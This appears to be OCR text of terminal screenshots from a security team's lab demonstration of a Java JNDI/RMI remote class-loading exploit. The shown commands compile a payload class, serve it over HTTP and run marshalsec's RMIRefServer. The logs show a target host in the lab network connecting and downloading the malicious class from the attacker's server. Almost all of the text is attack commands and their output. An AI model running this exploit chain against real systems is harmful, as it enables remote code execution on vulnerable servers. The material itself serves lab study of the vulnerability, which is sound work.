 xiaosi@xiaosi-virtual-machine: ~/桌面
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP gro
up default qlen 1000
link/ether 00:0c:29:00:6d:25 brd ff:ff:ff:ff:ff:ff
altname enp2s1
inet 192.168.182.128/24 brd 192.168.182.255 scope global dynamic noprefixrou
te ens33
valid_lft 1483sec preferred_lft 1483sec
inet6 fe80::ac51:e43e:fb7e:71b4/64 scope link noprefixroute
valid_lft forever preferred_lft forever
xiaosi@xiaosi-virtual-machine:~/桌面$ ls
ALTER CS4.0 CS4.0.zip df flush home sites-enabled TouchFile.java update
xiaosi@xiaosi-virtual-machine:~/桌面$ gedit TouchFile.java
xiaosi@xiaosi-virtual-machine:~/桌面$ javac TouchFile.java
xiaosi@xiaosi-virtual-machine:~/桌面$ ls
ALTER CS4.0.zip flush sites-enabled TouchFile.java
CS4.0 df home TouchFile.class update
xiaosi@xiaosi-virtual-machine:~/桌面$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.182.1 - - [22/Jul/2021 21:32:08] "GET / HTTP/1.1" 200 -
192.168.182.129 - - [22/Jul/2021 21:40:52] "GET /TouchFile.class HTTP/1.1" 200 -
192.168.182.1 - - [22/Jul/2021 22:21:51] "GET / HTTP/1.1" 200 -
xiaosi@xiaosi-virtual-machine: ~/marshalsec/target
公共的 模板 视频 图片 文档 下载 音乐 桌面 intel marshalsec snap
xiaosi@xiaosi-virtual-machine:~$ cd marshalsec/
xiaosi@xiaosi-virtual-machine:~/marshalsec$ ls
LICENSE.txt marshalsec.pdf pom.xml README.md src target
xiaosi@xiaosi-virtual-machine:~/marshalsec$ ls
LICENSE.txt marshalsec.pdf pom.xml README.md src target
xiaosi@xiaosi-virtual-machine:~/marshalsec$ ls
LICENSE.txt marshalsec.pdf pom.xml README.md src target
xiaosi@xiaosi-virtual-machine:~/marshalsec$ cd target/
xiaosi@xiaosi-virtual-machine:~/marshalsec/target$ ls
archive-tmp generated-test-sources maven-archiver
classes marshalsec-0.0.3-SNAPSHOT-all.jar maven-status
generated-sources marshalsec-0.0.3-SNAPSHOT.jar test-classes
xiaosi@xiaosi-virtual-machine:~/marshalsec/target$ java -cp marshalsec-0.0.3-SNA
PSHOT-all.jar marshalsec.jndi.RMIRefServer "http://192.168.182.128:8000/#TouchFi
le"
* Opening JRMP listener on 1099
Have connection from /192.168.182.129:52924
Reading message...
Is RMI.lookup call for TouchFile 2
Sending remote classloading stub targeting http://192.168.182.128:8000/TouchFile
.class
Closing connection
灼剑安全团队